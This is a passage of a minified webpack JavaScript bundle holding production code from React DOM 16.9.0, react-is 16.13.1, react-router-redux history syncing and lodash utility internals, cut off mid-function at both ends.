ku(e){if(0!=(48&Ua))throw a(Error(331));var t=Ua;for(Ua|=32,e=e.current.firstEffect;null!==e;){try{var n=e;if(0!=(512&n.effectTag))switch(n.tag){case 0:case 11:case 15:Ta(128,0,n),Ta(0,64,n)}}catch(t){if(null===e)throw a(Error(330));Pu(e,t)}n=e.nextEffect,e.nextEffect=null,e=n}return Ua=t,yo(),!0}function Cu(e,t,n){Do(e,t=Ia(e,t=xa(n,t),1073741823)),null!==(e=pu(e,1073741823))&&du(e,99,1073741823)}function Pu(e,t){if(3===e.tag)Cu(e,e,t);else for(var n=e.return;null!==n;){if(3===n.tag){Cu(n,e,t);break}if(1===n.tag){var r=n.stateNode;if("function"==typeof n.type.getDerivedStateFromError||"function"==typeof r.componentDidCatch&&(null===Ja||!Ja.has(r))){Do(n,e=Da(n,e=xa(t,e),1073741823)),null!==(n=pu(n,1073741823))&&du(n,99,1073741823);break}}n=n.return}}function ju(e,t,n){var r=e.pingCache;null!==r&&r.delete(t),Ba===e&&Va===n?3===Ha||2===Ha&&1073741823===qa&&co()-Qa<500?bu(e,Va):Ga=!0:e.lastPendingTime<n||(0!==(t=e.pingTime)&&t<n||(e.pingTime=n,e.finishedExpirationTime===n&&(e.finishedExpirationTime=0,e.finishedWork=null),du(e,t=bo(t=lu(),n),n)))}function Au(e,t){var n=e.stateNode;null!==n&&n.delete(t),n=bo(n=lu(),t=su(n,e,null)),null!==(e=pu(e,t))&&du(e,n,t)}var Mu=void 0;Mu=function(e,t,n){var r=t.expirationTime;if(null!==e){var o=t.pendingProps;if(e.memoizedProps!==o||Dr.current)ta=!0;else if(r<n){switch(ta=!1,t.tag){case 3:ca(t),Ji();break;case 5:if(ci(t),4&t.mode&&1!==n&&o.hidden)return t.expirationTime=t.childExpirationTime=1,null;break;case 1:zr(t.type)&&Hr(t);break;case 4:li(t,t.stateNode.containerInfo);break;case 10:To(t,t.memoizedProps.value);break;case 13:if(null!==t.memoizedState)return 0!==(r=t.child.childExpirationTime)&&r>=n?pa(e,t,n):(Nr(pi,1&pi.current),null!==(t=va(e,t,n))?t.sibling:null);Nr(pi,1&pi.current);break;case 19:if(r=t.childExpirationTime>=n,0!=(64&e.effectTag)){if(r)return ha(e,t,n);t.effectTag|=64}if(null!==(o=t.memoizedState)&&(o.rendering=null,o.tail=null),Nr(pi,pi.current),!r)return null}return va(e,t,n)}}else ta=!1;switch(t.expirationTime=0,t.tag){case 2:if(r=t.type,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),e=t.pendingProps,o=Fr(t,Ir.current),Po(t,n),o=ji(null,t,r,e,o,n),t.effectTag|=1,"object"==typeof o&&null!==o&&"function"==typeof o.render&&void 0===o.$$typeof){if(t.tag=1,Ai(),zr(r)){var i=!0;Hr(t)}else i=!1;t.memoizedState=null!==o.state&&void 0!==o.state?o.state:null;var u=r.getDerivedStateFromProps;"function"==typeof u&&qo(t,r,u,e),o.updater=$o,t.stateNode=o,o._reactInternalFiber=t,Yo(t,r,e,n),t=sa(null,t,r,!0,i,n)}else t.tag=0,na(null,t,o,n),t=t.child;return t;case 16:switch(o=t.elementType,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),e=t.pendingProps,o=function(e){var t=e._result;switch(e._status){case 1:return t;case 2:case 0:throw t;default:switch(e._status=0,(t=(t=e._ctor)()).then((function(t){0===e._status&&(t=t.default,e._status=1,e._result=t)}),(function(t){0===e._status&&(e._status=2,e._result=t)})),e._status){case 1:return e._result;case 2:throw e._result}throw e._result=t,t}}(o),t.type=o,i=t.tag=function(e){if("function"==typeof e)return Lu(e)?1:0;if(null!=e){if((e=e.$$typeof)===rt)return 11;if(e===at)return 14}return 2}(o),e=_o(o,e),i){case 0:t=ua(null,t,o,e,n);break;case 1:t=la(null,t,o,e,n);break;case 11:t=ra(null,t,o,e,n);break;case 14:t=oa(null,t,o,_o(o.type,e),r,n);break;default:throw a(Error(306),o,"")}return t;case 0:return r=t.type,o=t.pendingProps,ua(e,t,r,o=t.elementType===r?o:_o(r,o),n);case 1:return r=t.type,o=t.pendingProps,la(e,t,r,o=t.elementType===r?o:_o(r,o),n);case 3:if(ca(t),null===(r=t.updateQueue))throw a(Error(282));return o=null!==(o=t.memoizedState)?o.element:null,Uo(t,r,t.pendingProps,null,n),(r=t.memoizedState.element)===o?(Ji(),t=va(e,t,n)):(o=t.stateNode,(o=(null===e||null===e.child)&&o.hydrate)&&($i=Pr(t.stateNode.containerInfo.firstChild),qi=t,o=Ki=!0),o?(t.effectTag|=2,t.child=ni(t,null,r,n)):(na(e,t,r,n),Ji()),t=t.child),t;case 5:return ci(t),null===e&&Yi(t),r=t.type,o=t.pendingProps,i=null!==e?e.memoizedProps:null,u=o.children,Tr(r,o)?u=null:null!==i&&Tr(r,i)&&(t.effectTag|=16),aa(e,t),4&t.mode&&1!==n&&o.hidden?(t.expirationTime=t.childExpirationTime=1,t=null):(na(e,t,u,n),t=t.child),t;case 6:return null===e&&Yi(t),null;case 13:return pa(e,t,n);case 4:return li(t,t.stateNode.containerInfo),r=t.pendingProps,null===e?t.child=ti(t,null,r,n):na(e,t,r,n),t.child;case 11:return r=t.type,o=t.pendingProps,ra(e,t,r,o=t.elementType===r?o:_o(r,o),n);case 7:return na(e,t,t.pendingProps,n),t.child;case 8:case 12:return na(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,o=t.pendingProps,u=t.memoizedProps,To(t,i=o.value),null!==u){var l=u.value;if(0===(i=tn(l,i)?0:0|("function"==typeof r._calculateChangedBits?r._calculateChangedBits(l,i):1073741823))){if(u.children===o.children&&!Dr.current){t=va(e,t,n);break e}}else for(null!==(l=t.child)&&(l.return=t);null!==l;){var s=l.dependencies;if(null!==s){u=l.child;for(var c=s.firstContext;null!==c;){if(c.context===r&&0!=(c.observedBits&i)){1===l.tag&&((c=Ro(n,null)).tag=2,Do(l,c)),l.expirationTime<n&&(l.expirationTime=n),null!==(c=l.alternate)&&c.expirationTime<n&&(c.expirationTime=n),Co(l.return,n),s.expirationTime<n&&(s.expirationTime=n);break}c=c.next}}else u=10===l.tag&&l.type===t.type?null:l.child;if(null!==u)u.return=l;else for(u=l;null!==u;){if(u===t){u=null;break}if(null!==(l=u.sibling)){l.return=u.return,u=l;break}u=u.return}l=u}}na(e,t,o.children,n),t=t.child}return t;case 9:return o=t.type,r=(i=t.pendingProps).children,Po(t,n),r=r(o=jo(o,i.unstable_observedBits)),t.effectTag|=1,na(e,t,r,n),t.child;case 14:return i=_o(o=t.type,t.pendingProps),oa(e,t,o,i=_o(o.type,i),r,n);case 15:return ia(e,t,t.type,t.pendingProps,r,n);case 17:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:_o(r,o),null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),t.tag=1,zr(r)?(e=!0,Hr(t)):e=!1,Po(t,n),Go(t,r,o),Yo(t,r,o,n),sa(null,t,r,!0,e,n);case 19:return ha(e,t,n)}throw a(Error(156))};var Nu=null,Ru=null;function Iu(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.effectTag=0,this.lastEffect=this.firstEffect=this.nextEffect=null,this.childExpirationTime=this.expirationTime=0,this.alternate=null}function Du(e,t,n,r){return new Iu(e,t,n,r)}function Lu(e){return!(!(e=e.prototype)||!e.isReactComponent)}function Fu(e,t){var n=e.alternate;return null===n?((n=Du(e.tag,t,e.key,e.mode)).elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.effectTag=0,n.nextEffect=null,n.firstEffect=null,n.lastEffect=null),n.childExpirationTime=e.childExpirationTime,n.expirationTime=e.expirationTime,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=null===t?null:{expirationTime:t.expirationTime,firstContext:t.firstContext,responders:t.responders},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function zu(e,t,n,r,o,i){var u=2;if(r=e,"function"==typeof e)Lu(e)&&(u=1);else if("string"==typeof e)u=5;else e:switch(e){case Xe:return Uu(n.children,o,i,t);case nt:u=8,o|=7;break;case Ze:u=8,o|=1;break;case Je:return(e=Du(12,n,t,8|o)).elementType=Je,e.type=Je,e.expirationTime=i,e;case ot:return(e=Du(13,n,t,o)).type=ot,e.elementType=ot,e.expirationTime=i,e;case it:return(e=Du(19,n,t,o)).elementType=it,e.expirationTime=i,e;default:if("object"==typeof e&&null!==e)switch(e.$$typeof){case et:u=10;break e;case tt:u=9;break e;case rt:u=11;break e;case at:u=14;break e;case ut:u=16,r=null;break e}throw a(Error(130),null==e?e:typeof e,"")}return(t=Du(u,n,t,o)).elementType=e,t.type=r,t.expirationTime=i,t}function Uu(e,t,n,r){return(e=Du(7,e,r,t)).expirationTime=n,e}function Bu(e,t,n){return(e=Du(6,e,null,t)).expirationTime=n,e}function Wu(e,t,n){return(t=Du(4,null!==e.children?e.children:[],e.key,t)).expirationTime=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Vu(e,t,n){this.tag=t,this.current=null,this.containerInfo=e,this.pingCache=this.pendingChildren=null,this.finishedExpirationTime=0,this.finishedWork=null,this.timeoutHandle=-1,this.pendingContext=this.context=null,this.hydrate=n,this.callbackNode=this.firstBatch=null,this.pingTime=this.lastPendingTime=this.firstPendingTime=this.callbackExpirationTime=0}function Hu(e,t,n){return e=new Vu(e,t,n),t=Du(3,null,null,2===t?7:1===t?3:0),e.current=t,t.stateNode=e}function qu(e,t,n,r,o,i){var u=t.current;e:if(n){t:{if(2!==an(n=n._reactInternalFiber)||1!==n.tag)throw a(Error(170));var l=n;do{switch(l.tag){case 3:l=l.stateNode.context;break t;case 1:if(zr(l.type)){l=l.stateNode.__reactInternalMemoizedMergedChildContext;break t}}l=l.return}while(null!==l);throw a(Error(171))}if(1===n.tag){var s=n.type;if(zr(s)){n=Vr(n,s,l);break e}}n=l}else n=Rr;return null===t.context?t.context=n:t.pendingContext=n,t=i,(o=Ro(r,o)).payload={element:e},null!==(t=void 0===t?null:t)&&(o.callback=t),Do(u,o),fu(u,r),r}function $u(e,t,n,r){var o=t.current,i=lu(),a=Vo.suspense;return qu(e,t,n,o=su(i,o,a),a,r)}function Ku(e){if(!(e=e.current).child)return null;switch(e.child.tag){case 5:default:return e.child.stateNode}}function Gu(e,t,n){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:Ye,key:null==r?null:""+r,children:e,containerInfo:t,implementation:n}}function Qu(e){var t=1073741821-25*(1+((1073741821-lu()+500)/25|0));t<=cu&&--t,this._expirationTime=cu=t,this._root=e,this._callbacks=this._next=null,this._hasChildren=this._didComplete=!1,this._children=null,this._defer=!0}function Yu(){this._callbacks=null,this._didCommit=!1,this._onCommit=this._onCommit.bind(this)}function Xu(e,t,n){this._internalRoot=Hu(e,t,n)}function Zu(e,t){this._internalRoot=Hu(e,2,t)}function Ju(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function el(e,t,n,r,o){var i=n._reactRootContainer,a=void 0;if(i){if(a=i._internalRoot,"function"==typeof o){var u=o;o=function(){var e=Ku(a);u.call(e)}}$u(t,a,e,o)}else{if(i=n._reactRootContainer=function(e,t){if(t||(t=!(!(t=e?9===e.nodeType?e.documentElement:e.firstChild:null)||1!==t.nodeType||!t.hasAttribute("data-reactroot"))),!t)for(var n;n=e.lastChild;)e.removeChild(n);return new Xu(e,0,t)}(n,r),a=i._internalRoot,"function"==typeof o){var l=o;o=function(){var e=Ku(a);l.call(e)}}gu((function(){$u(t,a,e,o)}))}return Ku(a)}function tl(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;if(!Ju(t))throw a(Error(200));return Gu(e,t,null,n)}ke=function(e,t,n){switch(t){case"input":if(Ot(e,n),t=n.name,"radio"===n.type&&null!=t){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var o=z(r);if(!o)throw a(Error(90));qe(r),Ot(r,o)}}}break;case"textarea":ir(e,n);break;case"select":null!=(t=n.value)&&nr(e,!!n.multiple,t,!1)}},Qu.prototype.render=function(e){if(!this._defer)throw a(Error(250));this._hasChildren=!0,this._children=e;var t=this._root._internalRoot,n=this._expirationTime,r=new Yu;return qu(e,t,null,n,null,r._onCommit),r},Qu.prototype.then=function(e){if(this._didComplete)e();else{var t=this._callbacks;null===t&&(t=this._callbacks=[]),t.push(e)}},Qu.prototype.commit=function(){var e=this._root._internalRoot,t=e.firstBatch;if(!this._defer||null===t)throw a(Error(251));if(this._hasChildren){var n=this._expirationTime;if(t!==this){this._hasChildren&&(n=this._expirationTime=t._expirationTime,this.render(this._children));for(var r=null,o=t;o!==this;)r=o,o=o._next;if(null===r)throw a(Error(251));r._next=o._next,this._next=t,e.firstBatch=this}if(this._defer=!1,t=n,0!=(48&Ua))throw a(Error(253));mo(_u.bind(null,e,t)),yo(),t=this._next,this._next=null,null!==(t=e.firstBatch=t)&&t._hasChildren&&t.render(t._children)}else this._next=null,this._defer=!1},Qu.prototype._onComplete=function(){if(!this._didComplete){this._didComplete=!0;var e=this._callbacks;if(null!==e)for(var t=0;t<e.length;t++)(0,e[t])()}},Yu.prototype.then=function(e){if(this._didCommit)e();else{var t=this._callbacks;null===t&&(t=this._callbacks=[]),t.push(e)}},Yu.prototype._onCommit=function(){if(!this._didCommit){this._didCommit=!0;var e=this._callbacks;if(null!==e)for(var t=0;t<e.length;t++){var n=e[t];if("function"!=typeof n)throw a(Error(191),n);n()}}},Zu.prototype.render=Xu.prototype.render=function(e,t){var n=this._internalRoot,r=new Yu;return null!==(t=void 0===t?null:t)&&r.then(t),$u(e,n,null,r._onCommit),r},Zu.prototype.unmount=Xu.prototype.unmount=function(e){var t=this._internalRoot,n=new Yu;return null!==(e=void 0===e?null:e)&&n.then(e),$u(null,t,null,n._onCommit),n},Zu.prototype.createBatch=function(){var e=new Qu(this),t=e._expirationTime,n=this._internalRoot,r=n.firstBatch;if(null===r)n.firstBatch=e,e._next=null;else{for(n=null;null!==r&&r._expirationTime>=t;)n=r,r=r._next;e._next=r,null!==n&&(n._next=e)}return e},Ne=mu,Re=yu,Ie=vu,De=function(e,t){var n=Ua;Ua|=2;try{return e(t)}finally{0===(Ua=n)&&yo()}};var nl,rl,ol={createPortal:tl,findDOMNode:function(e){if(null==e)e=null;else if(1!==e.nodeType){var t=e._reactInternalFiber;if(void 0===t){if("function"==typeof e.render)throw a(Error(188));throw a(Error(268),Object.keys(e))}e=null===(e=ln(t))?null:e.stateNode}return e},hydrate:function(e,t,n){if(!Ju(t))throw a(Error(200));return el(null,e,t,!0,n)},render:function(e,t,n){if(!Ju(t))throw a(Error(200));return el(null,e,t,!1,n)},unstable_renderSubtreeIntoContainer:function(e,t,n,r){if(!Ju(n))throw a(Error(200));if(null==e||void 0===e._reactInternalFiber)throw a(Error(38));return el(e,t,n,!1,r)},unmountComponentAtNode:function(e){if(!Ju(e))throw a(Error(40));return!!e._reactRootContainer&&(gu((function(){el(null,null,e,!1,(function(){e._reactRootContainer=null}))})),!0)},unstable_createPortal:function(){return tl.apply(void 0,arguments)},unstable_batchedUpdates:mu,unstable_interactiveUpdates:function(e,t,n,r){return vu(),yu(e,t,n,r)},unstable_discreteUpdates:yu,unstable_flushDiscreteUpdates:vu,flushSync:function(e,t){if(0!=(48&Ua))throw a(Error(187));var n=Ua;Ua|=1;try{return ho(99,e.bind(null,t))}finally{Ua=n,yo()}},unstable_createRoot:function(e,t){if(!Ju(e))throw a(Error(299),"unstable_createRoot");return new Zu(e,null!=t&&!0===t.hydrate)},unstable_createSyncRoot:function(e,t){if(!Ju(e))throw a(Error(299),"unstable_createRoot");return new Xu(e,1,null!=t&&!0===t.hydrate)},unstable_flushControlled:function(e){var t=Ua;Ua|=1;try{ho(99,e)}finally{0===(Ua=t)&&yo()}},__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:{Events:[L,F,z,A.injectEventPluginsByName,p,q,function(e){k(e,H)},Ae,Me,zn,j,Tu,{current:!1}]}};rl=(nl={findFiberByHostInstance:D,bundleType:0,version:"16.9.0",rendererPackageName:"react-dom"}).findFiberByHostInstance,function(e){if("undefined"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__)return!1;var t=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(t.isDisabled||!t.supportsFiber)return!0;try{var n=t.inject(e);Nu=function(e){try{t.onCommitFiberRoot(n,e,void 0,64==(64&e.current.effectTag))}catch(e){}},Ru=function(e){try{t.onCommitFiberUnmount(n,e)}catch(e){}}}catch(e){}}(o({},nl,{overrideHookState:null,overrideProps:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:$e.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return null===(e=ln(e))?null:e.stateNode},findFiberByHostInstance:function(e){return rl?rl(e):null},findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null}));var il={default:ol},al=il&&ol||il;e.exports=al.default||al},,,,,,function(e,t,n){"use strict";
/** @license React v16.13.1
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r="function"==typeof Symbol&&Symbol.for,o=r?Symbol.for("react.element"):60103,i=r?Symbol.for("react.portal"):60106,a=r?Symbol.for("react.fragment"):60107,u=r?Symbol.for("react.strict_mode"):60108,l=r?Symbol.for("react.profiler"):60114,s=r?Symbol.for("react.provider"):60109,c=r?Symbol.for("react.context"):60110,f=r?Symbol.for("react.async_mode"):60111,p=r?Symbol.for("react.concurrent_mode"):60111,d=r?Symbol.for("react.forward_ref"):60112,h=r?Symbol.for("react.suspense"):60113,v=r?Symbol.for("react.suspense_list"):60120,m=r?Symbol.for("react.memo"):60115,y=r?Symbol.for("react.lazy"):60116,g=r?Symbol.for("react.block"):60121,b=r?Symbol.for("react.fundamental"):60117,_=r?Symbol.for("react.responder"):60118,w=r?Symbol.for("react.scope"):60119;function x(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case o:switch(e=e.type){case f:case p:case a:case l:case u:case h:return e;default:switch(e=e&&e.$$typeof){case c:case d:case y:case m:case s:return e;default:return t}}case i:return t}}}function E(e){return x(e)===p}t.AsyncMode=f,t.ConcurrentMode=p,t.ContextConsumer=c,t.ContextProvider=s,t.Element=o,t.ForwardRef=d,t.Fragment=a,t.Lazy=y,t.Memo=m,t.Portal=i,t.Profiler=l,t.StrictMode=u,t.Suspense=h,t.isAsyncMode=function(e){return E(e)||x(e)===f},t.isConcurrentMode=E,t.isContextConsumer=function(e){return x(e)===c},t.isContextProvider=function(e){return x(e)===s},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===o},t.isForwardRef=function(e){return x(e)===d},t.isFragment=function(e){return x(e)===a},t.isLazy=function(e){return x(e)===y},t.isMemo=function(e){return x(e)===m},t.isPortal=function(e){return x(e)===i},t.isProfiler=function(e){return x(e)===l},t.isStrictMode=function(e){return x(e)===u},t.isSuspense=function(e){return x(e)===h},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===a||e===p||e===l||e===u||e===h||e===v||"object"==typeof e&&null!==e&&(e.$$typeof===y||e.$$typeof===m||e.$$typeof===s||e.$$typeof===c||e.$$typeof===d||e.$$typeof===b||e.$$typeof===_||e.$$typeof===w||e.$$typeof===g)},t.typeOf=x},,,,,,,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};t.default=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},a=n.selectLocationState,u=void 0===a?i:a,l=n.adjustUrlOnReplay,s=void 0===l||l;if(void 0===u(t.getState()))throw new Error("Expected the routing state to be available either as `state.routing` or as the custom expression you can specify as `selectLocationState` in the `syncHistoryWithStore()` options. Ensure you have added the `routerReducer` to your store's reducers via `combineReducers` or whatever method you use to isolate your reducers.");var c=void 0,f=void 0,p=void 0,d=void 0,h=void 0,v=function(e){return u(t.getState()).locationBeforeTransitions||(e?c:void 0)};if(c=v(),s){var m=function(){var t=v(!0);h!==t&&c!==t&&(f=!0,h=t,e.transitionTo(r({},t,{action:"PUSH"})),f=!1)};p=t.subscribe(m),m()}var y=function(e){f||(h=e,!c&&(c=e,v())||t.dispatch({type:o.LOCATION_CHANGE,payload:e}))};d=e.listen(y),e.getCurrentLocation&&y(e.getCurrentLocation());return r({},e,{listen:function(n){var r=v(!0),o=!1,i=t.subscribe((function(){var e=v(!0);e!==r&&(r=e,o||n(r))}));return e.getCurrentLocation||n(r),function(){o=!0,i()}},unsubscribe:function(){s&&p(),d()}})};var o=n(794),i=function(e){return e.routing}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return function(){return function(t){return function(n){if(n.type!==r.CALL_HISTORY_METHOD)return t(n);var o=n.payload,i=o.method,a=o.args;e[i].apply(e,function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}(a))}}}};var r=n(795)},function(e,t,n){var r=n(525),o=Object.prototype,i=o.hasOwnProperty,a=o.toString,u=r?r.toStringTag:void 0;e.exports=function(e){var t=i.call(e,u),n=e[u];try{e[u]=void 0;var r=!0}catch(e){}var o=a.call(e);return r&&(t?e[u]=n:delete e[u]),o}},function(e,t){var n=Object.prototype.toString;e.exports=function(e){return n.call(e)}},function(e,t,n){var r=n(1183);e.exports=function(e){var t=r(e,(function(e){return 500===n.size&&n.clear(),e})),n=t.cache;return t}},function(e,t,n){var r=n(691);function o(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new TypeError("Expected a function");var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var a=e.apply(this,r);return n.cache=i.set(o,a)||i,a};return n.cache=new(o.Cache||r),n}o.Cache=r,e.exports=o},function(e,t,n){var r=n(1185),o=n(592),i=n(692);e.exports=function(){this.size=0,this.__data__={hash:new r,map:new(i||o),string:new r}}},function(e,t,n){var r=n(1186),o=n(1191),i=n(1192),a=n(1193),u=n(1194);function l(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}l.prototype.clear=r,l.prototype.delete=o,l.prototype.get=i,l.prototype.has=a,l.prototype.set=u,e.exports=l},function(e,t,n){var r=n(591);e.exports=function(){this.__data__=r?r(null):{},this.size=0}},function(e,t,n){var r=n(145),o=n(1188),i=n(124),a=n(798),u=/^\[object .+?Constructor\]$/,l=Function.prototype,s=Object.prototype,c=l.toString,f=s.hasOwnProperty,p=RegExp("^"+c.call(f).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=function(e){return!(!i(e)||o(e))&&(r(e)?p:u).test(a(e))}},function(e,t,n){var r,o=n(1189),i=(r=/[^.]+$/.exec(o&&o.keys&&o.keys.IE_PROTO||""))?"Symbol(src)_1."+r:"";e.exports=function(e){return!!i&&i in e}},function(e,t,n){var r=n(191)["__core-js_shared__"];e.exports=r},function(e,t){e.exports=function(e,t){return null==e?void 0:e[t]}},function(e,t){e.exports=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}},function(e,t,n){var r=n(591),o=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;if(r){var n=t[e];return"__lodash_hash_undefined__"===n?void 0:n}return o.call(t,e)?t[e]:void 0}},function(e,t,n){var r=n(591),o=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;return r?void 0!==t[e]:o.call(t,e)}},function(e,t,n){var r=n(591);e.exports=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=r&&void 0===t?"__lodash_hash_undefined__":t,this}},function(e,t){e.exports=function(){this.__data__=[],this.size=0}},function(e,t,n){var r=n(593),o=Array.prototype.splice;e.exports=function(e){var t=this.__data__,n=r(t,e);return!(n<0)&&(n==t.length-1?t.pop():o.call(t,n,1),--this.size,!0)}},function(e,t,n){var r=n(593);e.exports=function(e){var t=this.__data__,n=r(t,e);return n<0?void 0:t[n][1]}},function(e,t,n){var r=n(593);e.exports=function(e){return r(this.__data__,e)>-1}},function(e,t,n){var r=n(593);e.exports=function(e,t){var n=this.__data__,o=r(n,e);return o<0?(++this.size,n.push([e,t])):n[o][1]=t,this}},function(e,t,n){var r=n(595);e.exports=function(e){var t=r(this,e).delete(e);return this.size-=t?1:0,t}},function(e,t){e.exports=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}},function(e,t,n){var r=n(595);e.exports=function(e){return r(this,e).get(e)}},function(e,t,n){var r=n(595);e.exports=function(e){return r(this,e).has(e)}},function(e,t,n){var r=n(595);e.exports=function(e,t){var n=r(this,e),o=n.size;return n.set(e,t),this.size+=n.size==o?0:1,this}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){var r=n(172),o=n(357),i=n(373);e.exports=function(e){return function(t,n,a){var u=Object(t);if(!o(t)){var l=r(n,3);t=i(t),n=function(e){return l(u[e],e,u)}}var s=e(t,n,a);return s>-1?u[l?t[s]:s]:void 0}}},function(e,t,n){var r=n(1241),o=n(1261),i=n(826);e.exports=function(e){var t=o(e);return 1==t.length&&t[0][2]?i(t[0][0],t[0][1]):function(n){return n===e||r(n,e,t)}}},function(e,t,n){var r=n(698),o=n(812);e.exports=function(e,t,n,i){var a=n.length,u=a,l=!i;if(null==e)return!u;for(e=Object(e);a--;){var s=n[a];if(l&&s[2]?s[1]!==e[s[0]]:!(s[0]in e))return!1}for(;++a<u;){var c=(s=n[a])[0],f=e[c],p=s[1];if(l&&s[2]){if(void 0===f&&!(c in e))return!1}else{var d=new r;if(i)var h=i(f,p,c,e,t,d);if(!(void 0===h?o(p,f,3,i,d):h))return!1}}return!0}},function(e,t,n){var r=n(592);e.exports=function(){this.__data__=new r,this.size=0}},function(e,t){e.exports=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n}},function(e,t){e.exports=function(e){return this.__data__.get(e)}},function(e,t){e.exports=function(e){return this.__data__.has(e)}},function(e,t,n){var r=n(592),o=n(692),i=n(691);e.exports=function(e,t){var n=this.__data__;if(n instanceof r){var a=n.__data__;if(!o||a.length<199)return a.push([e,t]),this.size=++n.size,this;n=this.__data__=new i(a)}return n.set(e,t),this.size=n.size,this}},function(e,t,n){var r=n(698),o=n(813),i=n(1251),a=n(1253),u=n(561),l=n(128),s=n(702),c=n(820),f="[object Object]",p=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,d,h,v){var m=l(e),y=l(t),g=m?"[object Array]":u(e),b=y?"[object Array]":u(t),_=(g="[object Arguments]"==g?f:g)==f,w=(b="[object Arguments]"==b?f:b)==f,x=g==b;if(x&&s(e)){if(!s(t))return!1;m=!0,_=!1}if(x&&!_)return v||(v=new r),m||c(e)?o(e,t,n,d,h,v):i(e,t,g,n,d,h,v);if(!(1&n)){var E=_&&p.call(e,"__wrapped__"),S=w&&p.call(t,"__wrapped__");if(E||S){var O=E?e.value():e,T=S?t.value():t;return v||(v=new r),h(O,T,n,d,v)}}return!!x&&(v||(v=new r),a(e,t,n,d,h,v))}},function(e,t){e.exports=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this}},function(e,t){e.exports=function(e){return this.__data__.has(e)}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0;return!1}},function(e,t,n){var r=n(525),o=n(814),i=n(594),a=n(813),u=n(1252),l=n(699),s=r?r.prototype:void 0,c=s?s.valueOf:void 0;e.exports=function(e,t,n,r,s,f,p){switch(n){case"[object DataView]":if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case"[object ArrayBuffer]":return!(e.byteLength!=t.byteLength||!f(new o(e),new o(t)));case"[object Boolean]":case"[object Date]":case"[object Number]":return i(+e,+t);case"[object Error]":return e.name==t.name&&e.message==t.message;case"[object RegExp]":case"[object String]":return e==t+"";case"[object Map]":var d=u;case"[object Set]":var h=1&r;if(d||(d=l),e.size!=t.size&&!h)return!1;var v=p.get(e);if(v)return v==t;r|=2,p.set(e,t);var m=a(d(e),d(t),r,s,f,p);return p.delete(e),m;case"[object Symbol]":if(c)return c.call(e)==c.call(t)}return!1}},function(e,t){e.exports=function(e){var t=-1,n=Array(e.size);return e.forEach((function(e,r){n[++t]=[r,e]})),n}},function(e,t,n){var r=n(815),o=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,i,a,u){var l=1&n,s=r(e),c=s.length;if(c!=r(t).length&&!l)return!1;for(var f=c;f--;){var p=s[f];if(!(l?p in t:o.call(t,p)))return!1}var d=u.get(e),h=u.get(t);if(d&&h)return d==t&&h==e;var v=!0;u.set(e,t),u.set(t,e);for(var m=l;++f<c;){var 